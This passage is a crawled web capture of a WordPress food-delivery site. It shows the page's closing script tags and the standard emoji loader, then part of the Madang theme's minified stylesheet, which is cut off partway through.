<script type="text/javascript" src="/wp-content/themes/madang/js/wow.min.js?ver=1.7.6" id="wow-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/Headroom.js?ver=1.7.6" id="Headroom-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.meanmenu.js?ver=1.7.6" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.parallax-1.1.3.js?ver=1.7.6" id="jquery-parallax-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.featureCarousel.min.js?ver=1.7.6" id="jquery-featureCarousel-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.bxslider.js?ver=1.7.6" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/owl.carousel.js?ver=1.7.6" id="owl-carousel-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/ekko-lightbox.min.js?ver=1.7.6" id="lightbox-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.custom.slider.js?ver=1.7.6" id="jquery-custom-slider-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.waypoints.js?ver=1.7.6" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.counterup.js?ver=1.7.6" id="jquery-counterup-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/touch-punch.js?ver=1.7.6" id="touch-punch-js"></script>
<script type="text/javascript" id="madang-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","prev":"Prev","next":"Next","collapse":"collapse child menu","ajaxurl":"https://rayyanutri.com/wp-admin/admin-ajax.php","noposts":"No records found","loadmore":"Load more"};
//# sourceURL=madang-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/themes/madang/js/main.js?ver=1.7.6" id="madang-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rayyanutri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rayyanutri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rayyanutri.com/wp-content/themes/madang/style.css?ver=1.7.6
body_size: 202527
content:
/*
 Theme Name: Madang
 Theme URI: http://madang.kenzap.com
 Author: Kenzap
 Author URI: https://kenzap.cloud
 Description: Madang - Healthy Food Delivery WordPress Theme
 Version: 1.7.6
 Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, translation-ready, accessibility-ready
 License:
 License URI:
 
 Text Domain: madang
 */

/*======================= Table of contents ===========================*/
/*
# Typography
# Core styles
# Transition effects
# Image hover effects
# Header styles
	## Header menu
	## Header banner
# Features section
# Body banner
# Subscribe section
# Homepage type 1
# Homepage type 2
# Homepage type 3
# Featured menu slider
# Featured menu carousel
# How it works section
# Select program section
# Pricing block
# Full width video section
# Team member section
# Blog section
# Download app section
# Newsletter popup
# BX slider section
# Instagram section
# Menu
	## Menu single banner
	## Menu single left content
	## Menu single nutritions facts block
	## Menu mobile
# Choose plan page
	## Choose plan about us page
	## Choose plan select program page
	## Choose plan review page
	## Choose plan checkout page
# About us page
# Pricing page
# Contact us page
	## Contact form
# Blog page
# Blog page with sidebar
# Blog article
# Blog page full width
# Comment section 
# Sidebar
	## Recent posts
	## Popular posts
	## Archives
	## Popular tags
# WooCommerce
# Footer 
# Responsive styles
*/
/*======================= Table of contents ends ===========================*/


/*======================= # Typography ===========================*/
html,body,body div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,figure,footer,header,hgroup,menu,nav,section,time,mark,audio,video{background:transparent;border:0;margin:0;outline:0;padding:0;vertical-align:baseline}article,aside,figure,footer,header,hgroup,nav,section{display:block}img{vertical-align:bottom}h1{font-weight:bold}html{overflow-y:scroll}ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}a{background:transparent;font-size:100%;margin:0;padding:0;vertical-align:baseline}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted #000;cursor:help}table{border-collapse:collapse;border-spacing:0;font:100%;font-size:inherit}th{font-weight:700;vertical-align:bottom}td{font-weight:400;vertical-align:top}hr{border:0;border-top:1px solid #585858;display:block;height:1px;margin:20px 0;padding:0}input,select{vertical-align:middle}pre{white-space:pre-line;word-wrap:break-word}:focus{outline:0}input[type=checkbox]{vertical-align:baseline}select,input,textarea{font:99% sans-serif}a:hover,a:active,a:focus{outline:none;text-decoration:none}small{font-size:85%}strong,th{font-weight:700}td,td img{vertical-align:top}sub,sup{font-size:75%;line-height:0;position:relative}sup{top:-.5em}sub{bottom:-.25em}pre,code,kbd,samp{font-family:"Novecento Wide Light",sans-serif}.clickable,label,input[type=button],input[type=submit],button{cursor:pointer}button,input,select,textarea{margin:0}button{overflow:visible;width:auto}.ie7 img{-ms-interpolation-mode:bicubic}.clearfix:before,.clearfix:after{content:"\0020";display:block;height:0;overflow:hidden}.clearfix:after,.clear{clear:both}body,select,input,textarea{color:#444}a:link{-webkit-tap-highlight-color:transparent}ins{background-color:#60ba62;color:#000;text-decoration:none}mark{background-color:#60ba62;color:#000;font-style:italic;font-weight:700}input[type=radio],.ie6 input{vertical-align:text-bottom}.text-lt{font-family:"Novecento Wide Light",sans-serif}.text-sp{letter-spacing:.05em}.text-spx{letter-spacing:.1em}body{background:#fff;color:#848484;font-size:14px;font-family:'FuturaBTW01-Book',sans-serif;font-weight:400;line-height:29px}p,/**.top-text,**/
input,select,textarea,span,blockquote,a,li{font-family:'FuturaBTW01-Book',sans-serif}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-family:'Novecento Wide Light',sans-serif;color:#484848;word-wrap:break-word}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{color:#60ba62}.woocommerce a.btn,.woocommerce .site-content a.btn,.btn,input[type=submit],button{padding:15px 31px;color:#fff;background:#60ba62;font-size:14px;text-transform:uppercase}.woocommerce a.btn_white{background:#fff;border:2px solid #60ba62;color:#60ba62}.btn:hover,input[type=submit]:hover,button:hover{background:#60ba62;color:#fff}.woocommerce a.btn_white:hover{background:#60ba62;color:#fff;border-bottom:2px solid #60ba62}.border-btn-small,.woocommerce .border-btn-small{border-radius:0;border:2px solid #60ba62;color:#60ba62;font-size:13px;text-transform:uppercase;background:transparent;padding:5px 21px}.border-btn-big{border-radius:0;border:2px solid #60ba62;color:#60ba62;font-size:23px;text-transform:capitalize;background:transparent;padding:11px 55px}.border-btn-x-big{font-family:'Novecento Wide Light',sans-serif;border-radius:4px;border:2px solid #60ba62;color:#fff;font-size:25px;text-transform:uppercase;background:transparent;padding:11px 55px}.border-btn-small:hover,.border-btn-big:hover,.border-btn-x-big:hover{background:#60ba62;color:#fff;border:2px solid #60ba62}.btn-radius{border-radius:100px;-webkit-border-radius:100px;-moz-border-radius:100px}.btn.btn-big{font-size:18px;padding:15px 50px;line-height:initial}.btn.btn-big i{display:inline-block;margin-right:10px;font-size:34px;vertical-align:middle}.btn.btn-big:hover{background:#666}figure,p{margin-bottom:30px}img{vertical-align:bottom}::-webkit-input-placeholder{color:#b9b9b9}:-moz-placeholder{color:#b9b9b9}::-moz-placeholder{color:#b9b9b9}:-ms-input-placeholder{color:#b9b9b9}input,textarea,select{width:100%;border:1px solid #848484;border-radius:0;padding:10px;vertical-align:bottom}input[type=radio]{display:inline-block;width:auto;vertical-align:bottom}select::-ms-expand{display:none}.ie9 select{background-image:none;padding:12px 20px}fieldset{margin-bottom:20px}fieldset input,fieldset textarea,fieldset select{width:100%;padding:20px}textarea{height:100px}iframe{width:100%}blockquote{padding-left:9%;margin-left:15px;font-size:26px;color:#60ba62;line-height:42px;margin-bottom:40px;position:relative}blockquote:before{position:absolute;left:0;top:10px;content:'';background:url(images/qupte-left-image.png) no-repeat;width:43px;height:32px}.btn-tags,.btn-tags-big{margin:0 4px;border-radius:15px;border:1px solid #848484;color:#848484;text-transform:capitalize;text-align:center}.btn-tags:focus,.btn-tags-big:focus{color:#848484}.btn-tags{font-size:11px;padding:6px 21px;line-height:14px}.btn-tags:hover,.btn-tags-big:hover{background:#60ba62;color:#fff;border:1px solid #60ba62}.btn-tags-big{font-size:15px;padding:10px 30px;border-radius:22px;line-height:18px}input:focus,textarea:focus,select:focus{border:1px solid #60ba62;box-shadow:1px 1px 17px 1px #ddd}select{display:inline-block;width:auto;border:1px solid #66ab79;cursor:pointer;color:#60ba62;padding:12px 45px 12px 20px;font-size:16px;background:url(images/down-arrow.png) no-repeat;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;background-position:94% 53%}li span{font-family:'Novecento Wide Light',sans-serif}li{margin-bottom:5px}.light-font{font-family:'Novecento Wide Light',sans-serif}.regular-font{font-family:'Novecento Wide Light',sans-serif}input[type=submit]{border:0}input[type=submit]:focus,.btn:hover,.btn:focus{color:#fff;outline:0}label{cursor:default}.block{padding:30px 0}.block p,.block .top-text,.block-bottom p,.block-bottom .top-text{letter-spacing:.04em}.block-bottom{padding:0 0 90px}.features-block{font-family:'Novecento Wide Light',sans-serif}.top-text{color:#575757;width:61%;margin:0 auto 65px;display:block;line-height:27px}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.radio-btn *,.pagination *,.btn-tags-big:after,.modal-content button.close,.blog-admin *,.plan-step *,.navbar-default .navbar-nav>li>a:after,.select-program-btn a:after,.select-program-btn *,.btn,.footer-links-col *,.feature-item-wrap *,.small-image-group img,.big-image img,.contact-left-text *,.popular-posts img,.menu-item-wrap *,.food-type h5 a,.nav-tabs>li>a:after,.food-image figure img,.food-image figure:before,.btn-tags,.sidebar-wrap *,input,select,textarea,.pricing-box *,.team-member-col *,.blog-single-wrap *,.bx-wrapper .bx-pager.bx-default-pager a,.instagram-image-row li img,.featured-menu-slider a,.featured-menu-slider a *,.woocommerce li.product a img,.cat-wrap a:hover figure img,.blog-post-wrap *{transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out}.wrapper>header img,.wrapper>header *{transition:all .6s ease-in-out;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;-ms-transition:all .6s ease-in-out}.wrapper>header{transition:all .4s ease-in-out}.woocommerce li.product a:hover img,.small-image-group figure a:hover img,.big-image figure a:hover img,.menu-item-wrap a img:hover,.food-image a:hover img,.blog-single-wrap figure a:hover img,.instagram-image-row li a:hover img,.featured-menu-slider a:hover img,.blog-post-wrap a:hover img{transform:scale(1.1)}.popular-posts figure a:hover img,.cat-wrap a:hover figure img{transform:scale(1.05)}h1,h2,h3,h4,h5,h6{line-height:1.1em;color:#575757;margin-bottom:20px;font-weight:500}h1{font-size:38px;line-height:48px}h2{font-size:30px;line-height:44px}h3{font-size:25px;line-height:34px}h4{font-size:22px;line-height:30px}h5{font-size:20px;line-height:28px}h6{font-size:16px;line-height:24px}.wrapper>header{padding:16px 0;z-index:1;position:fixed;width:100%;background:#fff;top:0}.logo-block{margin-top:4px;z-index:1}.wrapper>header.green .logo-block{margin-top:4px}.logo-block figure{margin-bottom:0;width:240px}.navbar-default{background-color:transparent;border-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#000;background-color:transparent}.navbar-default .navbar-nav>li>a{color:#000;text-transform:uppercase;font-size:13px;padding:0 5px;position:relative;text-decoration:none;top:7px}.navbar-default .navbar-nav>li>a:after{position:absolute;left:0;right:0;margin:auto;height:3px;background:#60ba62;width:0;bottom:-15px;content:''}.wrapper>header.green .navbar-default .navbar-nav>li>a:after{background:#fff}.navbar-default .navbar-nav>li>a:hover:after{width:100%}.navbar-default .navbar-nav>li{padding:29px 14px}.navbar-default .navbar-nav>li:nth-child(n+7){display:none}.navbar-default .navbar-nav .sub-menu{background:#F9F9F9;padding:10px 0;margin-top:0;border-top:0}.navbar-default .navbar-nav .sub-menu li{text-align:center;padding:12px 20px}.navbar-default .navbar-nav .sub-menu li a{text-decoration:none}.navbar-default .navbar-nav .sub-menu li a:hover{font-size:12px;cursor:pointer}.wrapper>header.green .navbar-default .navbar-nav>li{padding:20px 16px}.navbar-default{margin-bottom:0}.nav-right-btn{margin-top:15px;width:auto}.menu-block .container-fluid,.navbar-collapse{padding-right:0}.nav-right-btn{float:right}.menu-block{padding-right:0}.block,.download-app-block{background-color:#fff}.pricing-banner .block{background-color:transparent}.wrapper>header.green{background:#60ba62}.wrapper>header.green .navbar-default .navbar-nav>.active>a,.wrapper>header.green .navbar-default .navbar-nav>.active>a:hover,.wrapper>header.green .navbar-default .navbar-nav>.active>a:focus,.wrapper>header.green .navbar-default .navbar-nav>li>a{color:#fff}.wrapper>header.green .border-btn-small{border:2px solid #fff;color:#fff}.wrapper>header.green .border-btn-small:hover{background:#fff;color:#60ba62}.green .navbar-default .navbar-toggle .icon-bar{background-color:#fff}.logged_ofset{margin-top:32px!important}.feature-item-wrap figure{height:76px;margin-bottom:15px}.feature-item-wrap figure a{display:inline-block}.features-item{margin-bottom:100px}.features-item.last-row{margin-bottom:0}.feature-item-wrap figure img{margin:auto;display:inline-block}.feature-item-wrap h5 a{color:#575757;text-transform:capitalize;letter-spacing:.06em;font-family:'Novecento Wide Light',sans-serif}.feature-item-wrap h5 a:hover{color:#60ba62}.page-content .feature-item-wrap > a.btn:hover{border-width:1px!important}.how-it-works-block .feature-item-wrap p{margin-bottom:0}.subscribe-form input,.subscribe-form select,.subscribe-form textarea{color:#b9b9b9;font-size:15px}.subscribe-form input{border:1px solid #ccc;border-top-left-radius:4px;border-bottom-left-radius:4px;padding:19px 25px;width:70.7%;float:left;border-right:0}.subscribe-form button{width:29.3%;float:left}.subscribe-form{width:51.3%;margin:auto;letter-spacing:.1em}.subscribe-form button{border-top-left-radius:0;border-bottom-left-radius:0;padding:20px}.subscribe-block .top-text{margin-bottom:30px;width:44%;letter-spacing:.1em;font-family:'Novecento Wide Light',sans-serif}.home-page header{position:fixed;top:0;width:100%}.home-banner{top:0;overflow:hidden}.home-banner .bannerwrap figure img{position:absolute;left:-99999px;right:-99999px;margin:auto}.home-banner .banner-text h1{font-size:50px;line-height:65px;font-family:'Novecento Wide Light',sans-serif;margin-bottom:35px}.home-banner .banner-text{top:10%}.home-banner a.btn{font-size:18px;text-transform:capitalize;padding:13px 3%;border-radius:0}.home-banner1.home-banner .banner-text{width:370px}.home-banner1.home-banner .banner-text h1{margin-bottom:18px}.home-banner1.home-banner a.btn{font-size:18px;padding:13px 13.5%}.home-banner1.home-banner .banner-text p{font-size:17px;line-height:30px;color:#575757}.home-banner1.home-banner .banner-text{top:15%}#owl-demo .item img{display:block;width:100%;height:auto}.owl-carousel .owl-item{position:relative}.home-banner1.home-banner #owl-demo .owl-center .banner-text p{font-size:17px;line-height:30px;color:#575757}.home-banner1.home-banner #owl-demo .owl-center .banner-text{width:410px;right:13%;top:20%}.home-banner1.home-banner #owl-demo .owl-center .banner-text h1{margin-bottom:10px}.home-banner1.home-banner #owl-demo .owl-center a.btn{font-size:18px;padding:13px 11%}.home-banner1.home-banner #owl-demo .owl-center .banner-text{width:63%;margin:auto;left:0;right:0;top:13%}.home-banner1.home-banner #owl-demo .owl-right .banner-text h1{margin-bottom:35px}.home-banner1.home-banner #owl-demo .owl-right .banner-text{width:370px}.home-banner1.home-banner #owl-demo .owl-right .banner-text h1{margin-bottom:18px}.home-banner1.home-banner #owl-demo .owl-right a.btn{font-size:18px;padding:13px 13.5%}.home-banner1.home-banner #owl-demo .owl-right .banner-text p{font-size:17px;line-height:30px;color:#575757}.home-banner1.home-banner #owl-demo .owl-right .banner-text{top:20%;right:13%}.noofset.home-banner1 #owl-demo .item .banner-text{top:20%}.featured-menu-carousel{padding-top:85px}.featured-menu-carousel .top-text-header{margin-bottom:0}.carousel-container{margin:auto;width:1020px}#carousel{width:100%;height:466px;background:transparent}.tracker-individual-container,.tracker-summation-container{display:none!important}.carousel-feature{border:0;border-radius:4px;overflow:hidden}.carousel-feature.feature-slide.active{box-shadow:1px 1px 30px 1px #d4e5d5;overflow:visible}.carousel-feature.feature-slide.active>a{display:block;overflow:hidden}#carousel-left,#carousel-right{bottom:0;z-index:11}.carousel-feature .carousel-caption p{line-height:22px;font-size:17px!important;color:#575757!important;font-family:"Novecento Wide Light",sans-serif;width:90%;margin:auto;font-weight:normal!important;text-shadow:none;letter-spacing:1px}.carousel-caption{left:0;padding-bottom:0!important;background:transparent!important;opacity:1!important;bottom:-70px!important;padding-top:0!important}.how-it-works-block .feature-item-wrap{padding:0 11%}.block.select-program-block{background:url(images/select-program-background.jpg) no-repeat center top;padding:0;background-size:contain}.right-form-block h3{font-size:25px;line-height:38px;margin-bottom:35px}.right-form-block select{width:100%;position:relative;height:73px;padding:20px 20px 20px 78px;background-position:96% 53%;font-size:18px}.right-form-block select:before{position:absolute;left:20px}.right-form-block select.weight-loss:before{width:36px;height:39px;position:absolute;left:20px;content:'';background:url(../meter-icon.png) no-repeat}.right-form-block select.healthy-lifestyle:before{width:39px;height:34px;position:absolute;left:20px;content:'';background:url(../heart-icon.png) no-repeat}.right-form-block select.specialty-menus:before{width:41px;height:44px;position:absolute;left:20px;content:'';background:url(../menu-icon.png) no-repeat}.select.weight-loss{background:url(images/meter-icon.png) no-repeat 20px}.select{background-color:#fff!important}.select.healthy-lifestyle{background:url(images/heart-icon.png) no-repeat 20px}.select.specialty-menus{background:url(images/menu-icon.png) no-repeat 20px}.right-form-block input.btn{border-radius:0;padding:23px 20px!important;font-size:18px!important;text-transform:capitalize}.right-form-block form fieldset:last-of-type{margin-bottom:0}.right-form-block::-webkit-input-placeholder{color:#fff}.right-form-block:-moz-placeholder{color:#fff}.right-form-block::-moz-placeholder{color:#fff}.right-form-block:-ms-input-placeholder{color:#fff}.right-form-block{width:43.6%;padding:50px 15px 45px}.left-image-block figure img{height:592px;max-width:initial;margin-left:-80px}.left-image-block figure{margin-bottom:0;overflow:visible}.right-form-block fieldset{margin-bottom:30px}.text-center .select-program-title{vertical-align:super;margin-right:20px;font-size:15px;color:#575757}select.select-program{width:297px}.top-text-header h4{margin-bottom:38px}.top-text-header{margin-bottom:55px}.price-box-wrap .price{font-size:60px;font-family:'Novecento Wide Light',sans-serif;line-height:70px;display:block}.price-box-wrap .per-day{font-size:20px}.price-box-wrap{font-size:13px;line-height:19px;border-width:1px;border-style:solid;padding:10% 0 0}.price-box-wrap p{margin-bottom:20px;padding:0 17%}.price-per-day{margin-bottom:34px}.box-btn{font-size:21px;display:block;border-radius:0;margin-top:45px;padding:18px}.price-box-wrap div,.price-box-wrap h5{padding:0 15px}.full-width-video{height:540px;overflow:hidden;position:relative}video{width:100%;vertical-align:bottom}.video-text h2{font-size:31px;color:#fff;font-family:'Novecento Wide Light',sans-serif}.video-wrap{position:relative;height:100%;transition:all .4s ease-in-out}.video-wrap:before{position:absolute;content:'';background:rgba(0,0,0,.6);width:100%;height:100%;left:0;transition:all .4s ease-in-out}.hide-bg-overlay:before{z-index:-1;transition:all .4s ease-in-out}.video-text{position:absolute;top:33%;width:100%}.video-text a{margin-bottom:55px;display:inline-block}.video-wrap video{cursor:pointer}.team-member-block .top-text-header h4{margin-bottom:22px}.team-member-block .top-text-header p{width:62%;margin:0 auto 50px}.member-wrap figure{position:relative;width:141px;height:141px;border-radius:141px;overflow:hidden;margin:0 auto 30px}.member-wrap figure:before{position:absolute;content:'';left:0;right:0;width:100%;height:100%;border:1px solid #60ba62;border-radius:141px}.member-wrap h6 a{color:#575757;font-family:'Novecento Wide Light',sans-serif}.member-wrap h6{margin-bottom:0;font-size:18px}.member-wrap h6 a:hover{color:#60ba62}.member-info{background:#fff;padding:30px 20px}.member-wrap .social-links{padding:28px;background:#fff;opacity:0;margin-top:-60px}.member-wrap .social-links li{margin:0 10px}.member-wrap .social-links li i{background:#60ba62;width:32px;height:32px;text-align:center;border-radius:32px;line-height:34px;color:#fff;font-size:19px}.member-wrap:hover .member-info{background:#60ba62;color:#fff}.member-wrap:hover .social-links{opacity:1;margin-top:0}.member-wrap:hover a,.member-wrap:hover span,.member-wrap:hover p{color:#fff}.member-wrap:hover{-webkit-box-shadow:0 0 16px 2px rgba(0,0,0,.19);-moz-box-shadow:0 0 16px 2px rgba(0,0,0,.19);box-shadow:0 0 16px 2px rgba(0,0,0,.19)}.team-member-col{float:none;display:inline-block}.member-wrap:hover figure:before{border:3px solid #fff}.blog-block{background:#f5f5f5;padding:70px 0}.blog-description{background:#fff;border-radius:4px;padding:25px 30px 30px;width:92%;margin:auto;position:relative;margin-top:-57px}.blog-block .top-text-header{margin-bottom:45px}.read-more-btn{text-decoration:underline;color:#60ba62}.blog-single{min-height:520px}.blog-single-wrap figure{overflow:hidden;height:242px;border-radius:4px}.blog-description h6{font-size:18px;line-height:26px;margin-bottom:10px;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical}.blog-description{font-size:13px;line-height:19px}.blog-description .posted-date{margin-bottom:14px;display:block}.blog-description p{margin-bottom:20px}.read-more-btn:hover{color:#575757;margin-right:10px}.download-app-block{padding:80px 0}.download-app-text h1{font-size:45px;line-height:54px;font-family:'Novecento Wide Light',sans-serif}.download-from a:first-child{margin-right:25px}.download-app-text h4{margin-bottom:12px}.download-app-wrap{font-size:17px;line-height:27px;padding-left:14%;margin-top:-10%}.download-app-block .download-app-text,.download-app-block .left-mobile{display:inline-block;vertical-align:middle}.download-app-block .left-mobile{width:33%}.download-app-block .download-app-text{width:58%}.left-mobile figure{float:right;margin-bottom:0}.modal{z-index:44444}.modal-content{border-radius:0;width:100%;margin-bottom:40px}.modal-body{width:100%}h3.product-single-modal{margin-top:-30px;float:left;display:inline-block;text-transform:uppercase}.product-single-modal a{width:100%}.download-popup .modal-dialog{width:980px}.modal-content,.modal-body,.download-popup .left-mobile,.download-popup .download-app-text{float:left}.download-popup .download-app-text{width:68%}.download-popup .download-app-wrap{padding-left:5%;margin-top:10%}.download-popup .modal-body{padding:15px 7% 0 4%}.download-popup .left-mobile{margin-top:-13.5%}.contact-block input{background:#f6f6f6;border:1px solid #f6f6f6;padding:19px;font-size:15px}.contact-block form fieldset{display:inline-block;margin:0 7px}.contact-block form fieldset:first-child{width:51.1%}.contact-block form fieldset:last-child input[type=submit]{font-size:18px;background:#60ba62;font-family:"Novecento Wide Light",sans-serif;padding:18px}.contact-block form fieldset:last-child input[type=submit]:hover{background:#575757}.contact-block form fieldset:last-child{width:242px}.download-app-wrap .contact-block{margin-bottom:60px}.download-popup .modal-dialog{margin:9% auto 30px}button.close{opacity:1}.modal-content button.close{position:absolute;right:20px;top:20px;cursor:pointer;z-index:1}.modal-content button.close:hover{background:transparent}.modal-content button.close:hover svg path{fill:#848484}.contact-block::-webkit-input-placeholder{color:#848484}.contact-block:-moz-placeholder{color:#848484}.contact-block::-moz-placeholder{color:#848484}.contact-block:-ms-input-placeholder{color:#848484}.newsletter-popup .modal-body{padding:55px 60px;overflow:hidden}.newsletter-popup .modal-dialog{width:59.33%}.newsletter-popup .modal-content{background:url(images/newsletter-popup-bg.jpg) no-repeat;background-position:100%;background-size:cover}.newsletter-popup .modal-body h1{font-size:40px;color:#60ba62;margin-bottom:2px}.newsletter-popup .modal-body h2{color:#000}.newsletter-popup .modal-body p{font-size:18px;line-height:27px;color:#575757;padding-right:17%;letter-spacing:.4px;margin-bottom:23px}.newsletter-inner{width:75%}.newsletter-subscribe-form input,.newsletter-subscribe-form textarea,.newsletter-subscribe-form select{border:1px solid #fff}.newsletter-subscribe-form form{width:368px}.newsletter-subscribe-form input[type=submit]{padding:18px;font-size:18px;font-family:"Novecento Wide Light",sans-serif;width:198px}.newsletter-popup .modal-content path{fill:#fff}.modal-dialog{margin:6% auto}.testimonials-block{background-size:cover;text-align:right;padding:10.5% 0;width:100%;background-color:#edf1fd;background-image:url(images/testimonial-bg.jpg);background-repeat:no-repeat;background-position:left top}.testimonials h3{font-size:26px;line-height:38px}.testimonials figure{display:inline-block;margin-right:15px;height:43px;width:43px;border-radius:43px;overflow:hidden}.testimonials .writer{display:inline-block;font-size:17px;font-family:'Novecento Wide Light',sans-serif;color:#575757}.testimonials{width:46%;display:inline-block;vertical-align:middle}.testimonial-author span,.testimonial-author figure{vertical-align:middle;margin-bottom:0}.testimonials .bx-wrapper{margin:0}.testimonials-block .testimonials{margin-top:-50px}.bx-wrapper .bx-viewport{background:transparent;border:0;box-shadow:none}.bx-wrapper{margin:20px 0 0;max-width:100%}.bx-wrapper .bx-viewport{left:0;top:0}.bx-wrapper img{margin:auto}.bx-wrapper .bx-pager.bx-default-pager a{width:15px;height:13px;margin:0 5px;-radius:5px;border-radius:20px;background:#c5dbc5}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#60ba62;width:47px}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{bottom:-60px}.instagram-block{padding-top:90px;padding-bottom:0;display:inline-block;width:100%;vertical-align:bottom}.instagram-image-row{overflow:hidden;display:block}.instagram-image-row ul{font-size:0}.instagram-image-row ul li{display:inline-block;font-size:14px;vertical-align:top;width:14.31%;position:relative;margin-right:-.5px}.instagram-image-row ul{display:inline-block;margin:0 -50px;overflow:hidden;vertical-align:bottom}.instagram-image-row ul li figure{margin-bottom:0;overflow:hidden}.instagram-image-row li img{width:100%}.follow-at{font-size:17px;color:#60ba62;font-family:'Novecento Wide Light',sans-serif}.instagram-block h4{margin-bottom:5px}.instagram-block .top-text-header{margin-bottom:30px}.menu-single-block{padding:65px 0 80px}.menu-single-page .sample-menu-block{padding-top:0}.mean-container .mean-nav ul li{background-color:#fff}a.choose-plan{padding:5px 21px;border-width:2px;border-style:solid;font-size:13px;line-height:19px;display:inline-block;text-transform:uppercase}a.choose-plan:hover{color:#ffffff}.menu-single-banner{height:475px;background:#fff}.menu-single-banner .banner-text 